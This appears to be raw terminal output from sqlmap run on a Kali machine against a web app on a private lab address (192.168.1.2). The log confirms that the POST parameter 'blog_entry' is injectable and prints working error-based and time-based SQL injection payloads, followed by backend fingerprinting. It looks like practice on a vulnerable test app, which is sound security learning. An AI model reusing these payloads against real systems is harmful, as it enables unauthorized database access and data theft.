 [22:13:49] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:13:53] [INFO] POST parameter 'blog_entry' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[22:13:53] [INFO] testing 'MySQL inline queries'
[22:13:53] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[22:13:54] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:13:54] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[22:13:54] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[22:13:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[22:13:54] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:13:54] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[22:14:00] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind'
[22:14:00] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (comment)'
[22:14:00] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (comment)'
[22:14:00] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:14:11] [INFO] POST parameter 'blog_entry' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:14:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:14:11] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:14:11] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:14:11] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:14:11] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:14:11] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:14:11] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:14:11] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:14:11] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:14:11] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:14:11] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'blog_entry' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1536 HTTP(s) requests:
---
Parameter: blog_entry (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: csrf-token=&blog_entry=this one'||(SELECT 'Meay' FROM DUAL WHERE 6184=6184 AND (SELECT 5536 FROM(SELECT COUNT(*),CONCAT(0x717a7a6b71,(SELECT (ELT(5536=5536,1))),0x716b6a7a71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'&add-to-your-blog-php-submit-button=Save Blog Entry
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: csrf-token=&blog_entry=this one'||(SELECT 'bbqM' FROM DUAL WHERE 1250=1250 AND (SELECT * FROM (SELECT(SLEEP(5)))oikt))||'&add-to-your-blog-php-submit-button=Save Blog Entry
---
[22:14:15] [INFO] testing MySQL
[22:14:15] [INFO] confirming MySQL
[22:14:16] [INFO] the back-end DBMS is MySQL
[22:14:16] [INFO] actively fingerprinting MySQL
[22:14:16] [INFO] executing MySQL comment injection fingerprint
web application technology: Apache 2.4.29, PHP 7.2.0
back-end DBMS: active fingerprint: MySQL >= 5.5.0 (MariaDB fork)
               html error message fingerprint: MySQL
[22:14:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.2'
[*] shutting down at 22:14:21
root@kali:~/Desktop/sqlmap#